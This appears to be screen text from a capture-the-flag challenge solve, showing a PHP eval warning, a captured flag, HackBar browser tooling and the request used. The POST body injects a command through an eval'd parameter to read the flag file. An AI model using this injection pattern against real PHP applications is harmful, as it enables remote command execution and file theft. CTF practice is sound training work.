 Warning: Use of undefined constant ququk1 - assumed 'ququk1' (this will throw an Error in a future version of PHP) in /var/www/html/check.php(6) : eval()'d code on line 1
SHCTF{8c6 074-a221-574d16a7f5d1} 蛐蛐成功第一步!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Co
Load URL
http://entry.shc.tf /check.php?ququ=114514a
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
ququ=ququk1;system('cat /flag');